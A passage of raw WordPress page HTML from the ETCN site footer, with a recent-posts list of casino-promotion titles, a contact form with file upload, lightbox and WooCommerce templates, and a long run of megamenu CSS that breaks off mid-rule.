			<a href="https://www.etcnbusiness.com/giobet-calcio-e-scommesse/" >
				Giobet Calcio E Scommesse			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13292 post type-post status-publish format-standard hentry category-cnclathing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.etcnbusiness.com/lex-casino-online-spiele-mit-exklusiven-boni-entdecken/" >
				Lex Casino Online Spiele mit exklusiven Boni entdecken			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13155 post type-post status-publish format-standard hentry category-cnclathing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.etcnbusiness.com/plinko-gioca-online-e-vinci-soldi-veri-ing-casino/" >
				Plinko Gioca Online E Vinci Soldi Veri Ing Casino			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13146 post type-post status-publish format-standard hentry category-cnclathing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.etcnbusiness.com/erhalten-sie-500-willkommensbonus/" >
				Erhalten Sie 500 Willkommensbonus			</a>
		</h3>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3c9ea7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c9ea7f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-34e882b0" data-id="34e882b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56722334 elementor-widget elementor-widget-heading" data-id="56722334" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ⓒ 2008-2022 - ETCN All Rights Reserved.
</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
		</div><!-- #page -->
<div id="eael-reading-progress-355" class="eael-reading-progress-wrap eael-reading-progress-wrap-global"><div class="eael-reading-progress eael-reading-progress-global eael-reading-progress-top" style="height: 5px;background-color: ;">
                        <div class="eael-reading-progress-fill" style="height: 5px;background-color: #B66804;transition: width 50ms ease;"></div>
                    </div></div>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
		<div data-elementor-type="popup" data-elementor-id="1846" class="elementor elementor-1846 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-db054a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db054a3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-acf2b13" data-id="acf2b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c18c546 elementor-widget elementor-widget-shortcode" data-id="c18c546" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class='fluentform ff-default fluentform_wrapper_4 ffs_default_wrap'><form data-form_id="4" id="fluentform_4" class="frm-fluent-form fluent_form_4 ff-el-form-top ff_form_instance_4_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_4_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Contact Form Demo (#4)</legend>        <span style="display: none !important;"><input type="checkbox"
                name="item__4__fluent_checkme_"
                value="1" style="display:none !important;" tabindex="-1" aria-hidden="true"></span>
        <input type='hidden' name='__fluent_form_embded_post_id' value='355' /><input type="hidden" id="_fluentform_4_fluentformnonce" name="_fluentform_4_fluentformnonce" value="55bc9799e8" /><input type="hidden" name="_wp_http_referer" value="/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_names_first_name_' aria-label="First Name">First Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_4_names_first_name_" class="ff-el-form-control" placeholder="Your Name *" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_4_email" class="ff-el-form-control" placeholder="Email Address*" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_4_subject' aria-label="Subject">Subject</label></div><div class='ff-el-input--content'><input type="text" name="subject" class="ff-el-form-control" placeholder="Phone | Whatsapp" data-name="subject" id="ff_4_subject"  aria-invalid="false" aria-required=false></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_message' aria-label="Your Message">Your Message</label></div><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=true name="message" id="ff_4_message" class="ff-el-form-control" placeholder="Your Message*" rows="4" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_4_file-upload_1' aria-label="Upload Your Process Request File">Upload Your Process Request File</label></div><div class='ff-el-input--content'><label for='ff_4_file-upload_1' class='ff_file_upload_holder'><span class='ff_upload_btn ff-btn'>Choose File</span> <input type="file" name="file-upload" id="ff_4_file-upload_1" class="ff-el-form-control  ff-screen-reader-element" data-name="file-upload" multiple="1"  aria-invalid='false' aria-required=false></label></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-lg ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-4_1" data-name="custom_submit_button-4_1" >Inquiry Today</button><style>form.fluent_form_4 .wpf_has_custom_css.ff-btn-submit { background-color:rgba(135, 82, 13, 1);color:#FFFFFF;min-width:20%; }form.fluent_form_4 .wpf_has_custom_css.ff-btn-submit:hover { color:#000000;min-width:20%; } </style></div></fieldset></form><div id='fluentform_4_errors' class='ff-errors-in-stack ff_form_instance_4_1 ff-form-loading_errors ff_form_instance_4_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_4_1 = {"id":"4","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"under_input","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"id":"39","restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_4_1","form_id_selector":"fluentform_4","rules":{"names[first_name]":{"required":{"value":true,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}},"subject":{"required":{"value":false,"message":"This field is required"}},"message":{"required":{"value":true,"message":"This field is required"}},"file-upload":{"required":{"value":false,"message":"This field is required"},"max_file_size":{"value":1048576,"_valueFrom":"MB","message":"Maximum file size limit is 1MB"},"max_file_count":{"value":"10","message":"You can upload maximum 10 file"},"allowed_file_types":{"value":["jpg|jpeg|gif|png|bmp","mp3|wav|ogg|oga|wma|mka|m4a|ra|mid|midi|mpga","avi|divx|flv|mov|ogv|mkv|mp4|m4v|divx|mpg|mpeg|mpe|video\/quicktime|qt","pdf","doc|ppt|pps|xls|mdb|docx|xlsx|pptx|odt|odp|ods|odg|odc|odb|odf|rtf|txt","zip|gz|gzip|rar|7z","exe","csv"],"message":"Invalid file type"}}}};
                    </script>
        </div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='eael-reading-progress-css' href='https://www.etcnbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/reading-progress.min.css?ver=5.9.13' media='all' />
<style id='eael-reading-progress-inline-css'>

				#eael-reading-progress-355 .eael-reading-progress .eael-reading-progress-fill {
					background-color: #1fd18e;	
				}
			
</style>
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.etcnbusiness.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.6.4' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-22 .astra-mm-icon-label.icon-item-22,  .ast-header-break-point .menu-item-22 .astra-mm-icon-label.icon-item-22{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22 .astra-mm-icon-label.icon-item-22 svg,  .ast-header-break-point .menu-item-22 .astra-mm-icon-label.icon-item-22 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6541 .astra-mm-icon-label.icon-item-6541,  .ast-header-break-point .menu-item-6541 .astra-mm-icon-label.icon-item-6541{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6541 .astra-mm-icon-label.icon-item-6541 svg,  .ast-header-break-point .menu-item-6541 .astra-mm-icon-label.icon-item-6541 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3639 .astra-mm-icon-label.icon-item-3639,  .ast-header-break-point .menu-item-3639 .astra-mm-icon-label.icon-item-3639{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3639 .astra-mm-icon-label.icon-item-3639 svg,  .ast-header-break-point .menu-item-3639 .astra-mm-icon-label.icon-item-3639 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3640 .astra-mm-icon-label.icon-item-3640,  .ast-header-break-point .menu-item-3640 .astra-mm-icon-label.icon-item-3640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3640 .astra-mm-icon-label.icon-item-3640 svg,  .ast-header-break-point .menu-item-3640 .astra-mm-icon-label.icon-item-3640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3641 .astra-mm-icon-label.icon-item-3641,  .ast-header-break-point .menu-item-3641 .astra-mm-icon-label.icon-item-3641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3641 .astra-mm-icon-label.icon-item-3641 svg,  .ast-header-break-point .menu-item-3641 .astra-mm-icon-label.icon-item-3641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3642 .astra-mm-icon-label.icon-item-3642,  .ast-header-break-point .menu-item-3642 .astra-mm-icon-label.icon-item-3642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3642 .astra-mm-icon-label.icon-item-3642 svg,  .ast-header-break-point .menu-item-3642 .astra-mm-icon-label.icon-item-3642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3643 .astra-mm-icon-label.icon-item-3643,  .ast-header-break-point .menu-item-3643 .astra-mm-icon-label.icon-item-3643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3643 .astra-mm-icon-label.icon-item-3643 svg,  .ast-header-break-point .menu-item-3643 .astra-mm-icon-label.icon-item-3643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4532 .astra-mm-icon-label.icon-item-4532,  .ast-header-break-point .menu-item-4532 .astra-mm-icon-label.icon-item-4532{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4532 .astra-mm-icon-label.icon-item-4532 svg,  .ast-header-break-point .menu-item-4532 .astra-mm-icon-label.icon-item-4532 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5481 .astra-mm-icon-label.icon-item-5481,  .ast-header-break-point .menu-item-5481 .astra-mm-icon-label.icon-item-5481{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5481 .astra-mm-icon-label.icon-item-5481 svg,  .ast-header-break-point .menu-item-5481 .astra-mm-icon-label.icon-item-5481 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6721 .astra-mm-icon-label.icon-item-6721,  .ast-header-break-point .menu-item-6721 .astra-mm-icon-label.icon-item-6721{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6721 .astra-mm-icon-label.icon-item-6721 svg,  .ast-header-break-point .menu-item-6721 .astra-mm-icon-label.icon-item-6721 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4531 .astra-mm-icon-label.icon-item-4531,  .ast-header-break-point .menu-item-4531 .astra-mm-icon-label.icon-item-4531{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4531 .astra-mm-icon-label.icon-item-4531 svg,  .ast-header-break-point .menu-item-4531 .astra-mm-icon-label.icon-item-4531 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4531 .menu-item > .menu-link, .menu-item-4531 .menu-item .sub-menu > .menu-link, .ast-desktop .ast-container .menu-item-4531 .menu-item:hover{color:#000000;}.ast-container .menu-item-4531 .menu-item .sub-menu .menu-item:hover, .ast-desktop .ast-container .menu-item-4531 .menu-item .menu-link:hover, .ast-container .menu-item-4531 .menu-item .sub-menu .menu-link:hover{color:#1e73be;}.ast-desktop .astra-megamenu-li.menu-item-4531  .astra-megamenu > .menu-item{border-right:1px solid #8224e3;}.ast-desktop .menu-item-4535 .astra-mm-icon-label.icon-item-4535,  .ast-header-break-point .menu-item-4535 .astra-mm-icon-label.icon-item-4535{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4535 .astra-mm-icon-label.icon-item-4535 svg,  .ast-header-break-point .menu-item-4535 .astra-mm-icon-label.icon-item-4535 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4887 .astra-mm-icon-label.icon-item-4887,  .ast-header-break-point .menu-item-4887 .astra-mm-icon-label.icon-item-4887{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4887 .astra-mm-icon-label.icon-item-4887 svg,  .ast-header-break-point .menu-item-4887 .astra-mm-icon-label.icon-item-4887 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5482 .astra-mm-icon-label.icon-item-5482,  .ast-header-break-point .menu-item-5482 .astra-mm-icon-label.icon-item-5482{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5482 .astra-mm-icon-label.icon-item-5482 svg,  .ast-header-break-point .menu-item-5482 .astra-mm-icon-label.icon-item-5482 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5483 .astra-mm-icon-label.icon-item-5483,  .ast-header-break-point .menu-item-5483 .astra-mm-icon-label.icon-item-5483{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5483 .astra-mm-icon-label.icon-item-5483 svg,  .ast-header-break-point .menu-item-5483 .astra-mm-icon-label.icon-item-5483 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5484 .astra-mm-icon-label.icon-item-5484,  .ast-header-break-point .menu-item-5484 .astra-mm-icon-label.icon-item-5484{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5484 .astra-mm-icon-label.icon-item-5484 svg,  .ast-header-break-point .menu-item-5484 .astra-mm-icon-label.icon-item-5484 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5485 .astra-mm-icon-label.icon-item-5485,  .ast-header-break-point .menu-item-5485 .astra-mm-icon-label.icon-item-5485{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5485 .astra-mm-icon-label.icon-item-5485 svg,  .ast-header-break-point .menu-item-5485 .astra-mm-icon-label.icon-item-5485 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4530 .astra-mm-icon-label.icon-item-4530,  .ast-header-break-point .menu-item-4530 .astra-mm-icon-label.icon-item-4530{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4530 .astra-mm-icon-label.icon-item-4530 svg,  .ast-header-break-point .menu-item-4530 .astra-mm-icon-label.icon-item-4530 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4533 .astra-mm-icon-label.icon-item-4533,  .ast-header-break-point .menu-item-4533 .astra-mm-icon-label.icon-item-4533{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4533 .astra-mm-icon-label.icon-item-4533 svg,  .ast-header-break-point .menu-item-4533 .astra-mm-icon-label.icon-item-4533 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4796 .astra-mm-icon-label.icon-item-4796,  .ast-header-break-point .menu-item-4796 .astra-mm-icon-label.icon-item-4796{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4796 .astra-mm-icon-label.icon-item-4796 svg,  .ast-header-break-point .menu-item-4796 .astra-mm-icon-label.icon-item-4796 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4797 .astra-mm-icon-label.icon-item-4797,  .ast-header-break-point .menu-item-4797 .astra-mm-icon-label.icon-item-4797{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4797 .astra-mm-icon-label.icon-item-4797 svg,  .ast-header-break-point .menu-item-4797 .astra-mm-icon-label.icon-item-4797 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4798 .astra-mm-icon-label.icon-item-4798,  .ast-header-break-point .menu-item-4798 .astra-mm-icon-label.icon-item-4798{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4798 .astra-mm-icon-label.icon-item-4798 svg,  .ast-header-break-point .menu-item-4798 .astra-mm-icon-label.icon-item-4798 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4534 .astra-mm-icon-label.icon-item-4534,  .ast-header-break-point .menu-item-4534 .astra-mm-icon-label.icon-item-4534{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4534 .astra-mm-icon-label.icon-item-4534 svg,  .ast-header-break-point .menu-item-4534 .astra-mm-icon-label.icon-item-4534 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3645 .astra-mm-icon-label.icon-item-3645,  .ast-header-break-point .menu-item-3645 .astra-mm-icon-label.icon-item-3645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3645 .astra-mm-icon-label.icon-item-3645 svg,  .ast-header-break-point .menu-item-3645 .astra-mm-icon-label.icon-item-3645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3645 .menu-item > .menu-link, .menu-item-3645 .menu-item .sub-menu > .menu-link, .ast-desktop .ast-container .menu-item-3645 .menu-item:hover{color:#000000;}.ast-container .menu-item-3645 .menu-item .sub-menu .menu-item:hover, .ast-desktop .ast-container .menu-item-3645 .menu-item .menu-link:hover, .ast-container .menu-item-3645 .menu-item .sub-menu .menu-link:hover{color:#1e73be;}.ast-desktop .astra-megamenu-li.menu-item-3645  .astra-megamenu > .menu-item{border-right:1px solid #8224e3;}.ast-desktop .menu-item-3649 .astra-mm-icon-label.icon-item-3649,  .ast-header-break-point .menu-item-3649 .astra-mm-icon-label.icon-item-3649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3649 .astra-mm-icon-label.icon-item-3649 svg,  .ast-header-break-point .menu-item-3649 .astra-mm-icon-label.icon-item-3649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3650 .astra-mm-icon-label.icon-item-3650,  .ast-header-break-point .menu-item-3650 .astra-mm-icon-label.icon-item-3650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3650 .astra-mm-icon-label.icon-item-3650 svg,  .ast-header-break-point .menu-item-3650 .astra-mm-icon-label.icon-item-3650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3651 .astra-mm-icon-label.icon-item-3651,  .ast-header-break-point .menu-item-3651 .astra-mm-icon-label.icon-item-3651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3651 .astra-mm-icon-label.icon-item-3651 svg,  .ast-header-break-point .menu-item-3651 .astra-mm-icon-label.icon-item-3651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3646 .astra-mm-icon-label.icon-item-3646,  .ast-header-break-point .menu-item-3646 .astra-mm-icon-label.icon-item-3646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3646 .astra-mm-icon-label.icon-item-3646 svg,  .ast-header-break-point .menu-item-3646 .astra-mm-icon-label.icon-item-3646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3648 .astra-mm-icon-label.icon-item-3648,  .ast-header-break-point .menu-item-3648 .astra-mm-icon-label.icon-item-3648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3648 .astra-mm-icon-label.icon-item-3648 svg,  .ast-header-break-point .menu-item-3648 .astra-mm-icon-label.icon-item-3648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3647 .astra-mm-icon-label.icon-item-3647,  .ast-header-break-point .menu-item-3647 .astra-mm-icon-label.icon-item-3647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3647 .astra-mm-icon-label.icon-item-3647 svg,  .ast-header-break-point .menu-item-3647 .astra-mm-icon-label.icon-item-3647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3652 .astra-mm-icon-label.icon-item-3652,  .ast-header-break-point .menu-item-3652 .astra-mm-icon-label.icon-item-3652{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3652 .astra-mm-icon-label.icon-item-3652 svg,  .ast-header-break-point .menu-item-3652 .astra-mm-icon-label.icon-item-3652 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3653 .astra-mm-icon-label.icon-item-3653,  .ast-header-break-point .menu-item-3653 .astra-mm-icon-label.icon-item-3653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3653 .astra-mm-icon-label.icon-item-3653 svg,  .ast-header-break-point .menu-item-3653 .astra-mm-icon-label.icon-item-3653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3654 .astra-mm-icon-label.icon-item-3654,  .ast-header-break-point .menu-item-3654 .astra-mm-icon-label.icon-item-3654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3654 .astra-mm-icon-label.icon-item-3654 svg,  .ast-header-break-point .menu-item-3654 .astra-mm-icon-label.icon-item-3654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3655 .astra-mm-icon-label.icon-item-3655,  .ast-header-break-point .menu-item-3655 .astra-mm-icon-label.icon-item-3655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3655 .astra-mm-icon-label.icon-item-3655 svg,  .ast-header-break-point .menu-item-3655 .astra-mm-icon-label.icon-item-3655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3656 .astra-mm-icon-label.icon-item-3656,  .ast-header-break-point .menu-item-3656 .astra-mm-icon-label.icon-item-3656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3656 .astra-mm-icon-label.icon-item-3656 svg,  .ast-header-break-point .menu-item-3656 .astra-mm-icon-label.icon-item-3656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3657 .astra-mm-icon-label.icon-item-3657,  .ast-header-break-point .menu-item-3657 .astra-mm-icon-label.icon-item-3657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3657 .astra-mm-icon-label.icon-item-3657 svg,  .ast-header-break-point .menu-item-3657 .astra-mm-icon-label.icon-item-3657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3861 .astra-mm-icon-label.icon-item-3861,  .ast-header-break-point .menu-item-3861 .astra-mm-icon-label.icon-item-3861{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3861 .astra-mm-icon-label.icon-item-3861 svg,  .ast-header-break-point .menu-item-3861 .astra-mm-icon-label.icon-item-3861 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3658 .astra-mm-icon-label.icon-item-3658,  .ast-header-break-point .menu-item-3658 .astra-mm-icon-label.icon-item-3658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3658 .astra-mm-icon-label.icon-item-3658 svg,  .ast-header-break-point .menu-item-3658 .astra-mm-icon-label.icon-item-3658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3659 .astra-mm-icon-label.icon-item-3659,  .ast-header-break-point .menu-item-3659 .astra-mm-icon-label.icon-item-3659{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3659 .astra-mm-icon-label.icon-item-3659 svg,  .ast-header-break-point .menu-item-3659 .astra-mm-icon-label.icon-item-3659 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4021 .astra-mm-icon-label.icon-item-4021,  .ast-header-break-point .menu-item-4021 